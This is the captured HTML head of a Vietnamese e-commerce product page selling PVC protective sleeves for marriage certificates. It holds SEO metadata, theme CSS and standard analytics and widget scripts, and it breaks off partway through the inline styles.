

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuinhuadeopvc.com/tui-nhua-deo-a4/
body_size: 28754
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tuinhuadeopvc.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Túi Nhựa Dẻo Giấy Đăng Ký Kết Hôn</title>
<meta name="description" content="Loại 1: Túi vừa khít"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tuinhuadeopvc.com/tui-nhua-deo-a4/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Túi Nhựa Dẻo Giấy Đăng Ký Kết Hôn" />
<meta property="og:description" content="Loại 1: Túi vừa khít" />
<meta property="og:url" content="https://tuinhuadeopvc.com/tui-nhua-deo-a4/" />
<meta property="og:site_name" content="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com" />
<meta property="og:updated_time" content="2024-07-23T20:03:46+07:00" />
<meta property="og:image" content="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg" />
<meta property="og:image:secure_url" content="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Túi Nhựa Dẻo Giấy Đăng Ký Kết Hôn" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Túi Nhựa Dẻo Giấy Đăng Ký Kết Hôn" />
<meta name="twitter:description" content="Loại 1: Túi vừa khít" />
<meta name="twitter:image" content="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tuinhuadeopvc.com/#organization","name":"T\u00fai nh\u1ef1a d\u1ebbo PVC Hieu Htpc - TuinhuadeoPVC.com","url":"https://hoangminhcctv.com","logo":{"@type":"ImageObject","@id":"https://tuinhuadeopvc.com/#logo","url":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.jpg","contentUrl":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.jpg","caption":"T\u00fai nh\u1ef1a d\u1ebbo PVC Hieu Htpc - TuinhuadeoPVC.com","inLanguage":"vi","width":"1146","height":"478"}},{"@type":"WebSite","@id":"https://tuinhuadeopvc.com/#website","url":"https://tuinhuadeopvc.com","name":"T\u00fai nh\u1ef1a d\u1ebbo PVC Hieu Htpc - TuinhuadeoPVC.com","publisher":{"@id":"https://tuinhuadeopvc.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg","url":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg","width":"800","height":"800","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://tuinhuadeopvc.com/tui-nhua-deo-a4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hoangminhcctv.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tuinhuadeopvc.com/tui-nhua-deo-pvc/","name":"T\u00fai Nh\u1ef1a D\u1ebbo PVC"}},{"@type":"ListItem","position":"3","item":{"@id":"https://tuinhuadeopvc.com/tui-nhua-deo-a4/","name":"T\u00fai Nh\u1ef1a D\u1ebbo Gi\u1ea5y \u0110\u0103ng K\u00fd K\u1ebft H\u00f4n"}}]},{"@type":"ItemPage","@id":"https://tuinhuadeopvc.com/tui-nhua-deo-a4/#webpage","url":"https://tuinhuadeopvc.com/tui-nhua-deo-a4/","name":"T\u00fai Nh\u1ef1a D\u1ebbo Gi\u1ea5y \u0110\u0103ng K\u00fd K\u1ebft H\u00f4n","datePublished":"2020-09-28T14:16:27+07:00","dateModified":"2024-07-23T20:03:46+07:00","isPartOf":{"@id":"https://tuinhuadeopvc.com/#website"},"primaryImageOfPage":{"@id":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://tuinhuadeopvc.com/tui-nhua-deo-a4/#breadcrumb"}},{"@type":"Product","name":"T\u00fai Nh\u1ef1a D\u1ebbo Gi\u1ea5y \u0110\u0103ng K\u00fd K\u1ebft H\u00f4n","description":"Lo\u1ea1i 1: T\u00fai v\u1eeba kh\u00edt","category":"T\u00fai Nh\u1ef1a D\u1ebbo PVC","mainEntityOfPage":{"@id":"https://tuinhuadeopvc.com/tui-nhua-deo-a4/#webpage"},"@id":"https://tuinhuadeopvc.com/tui-nhua-deo-a4/#richSnippet","image":{"@id":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-giay-dang-ky-ket-hon-loai-vua-8.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com &raquo;" href="https://tuinhuadeopvc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com &raquo; Dòng bình luận" href="https://tuinhuadeopvc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com &raquo; Túi Nhựa Dẻo Giấy Đăng Ký Kết Hôn Dòng bình luận" href="https://tuinhuadeopvc.com/tui-nhua-deo-a4/feed/" />
<!-- <link rel='stylesheet' id='callNowMevivu-css' href='https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='floatingbutton-css' href='https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/css/style.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='modal-css' href='https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tuinhuadeopvc.com/wp-content/cache/wpfc-minified/f5u5pgmx/648t8.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://tuinhuadeopvc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tuinhuadeopvc.com/wp-content/cache/wpfc-minified/g5rwkab8/fklil.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwb-styles-frontend-css' href='https://tuinhuadeopvc.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.12.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tuinhuadeopvc.com/wp-content/cache/wpfc-minified/g2amd5lh/fketh.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='prdctfltr-css' href='https://tuinhuadeopvc.com/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tuinhuadeopvc.com/wp-content/cache/wpfc-minified/8u8rprw8/6755j.css" media="all"/>
<script src='//tuinhuadeopvc.com/wp-content/cache/wpfc-minified/edk7w0s0/6ea6w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://tuinhuadeopvc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://tuinhuadeopvc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://tuinhuadeopvc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuinhuadeopvc.com/wp-json/wp/v2/product/1445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuinhuadeopvc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://tuinhuadeopvc.com/?p=1445' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tuinhuadeopvc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuinhuadeopvc.com%2Ftui-nhua-deo-a4%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tuinhuadeopvc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuinhuadeopvc.com%2Ftui-nhua-deo-a4%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90229956-37"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-90229956-37');
</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Ads: 10896223596 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10896223596"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-10896223596');
</script>
<script async src="//static.zotabox.com/4/7/47cb7fe4650b300b12ca8b17867212b8/widgets.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/cropped-logo1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/cropped-logo1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/cropped-logo1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/cropped-logo1-270x270.jpg" />
<meta name="generator" content="Product Filter for WooCommerce"/><style id="custom-css" type="text/css">:root {--primary-color: #bf0000;}html{background-color:#efefef!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:247px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:47px!important}.stuck #logo img{max-height: 47px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #bf0000}.stuck .header-main .nav > li > a{line-height: 11px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#3a3a3a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #bf0000;}/* Color !important */[data-text-color="primary"]{color: #bf0000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #bf0000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #bf0000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #bf0000}.nav-tabs > li.active > a{border-top-color: #bf0000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #bf0000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #bf0000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #bf0000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#950303; }[data-text-bg="secondary"]{background-color: #950303;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #950303}/* Color !important */[data-text-color="secondary"]{color: #950303!important;}/* Border */.secondary.is-outline:hover{border-color:#950303}body{font-size: 97%;}@media screen and (max-width: 549px){body{font-size: 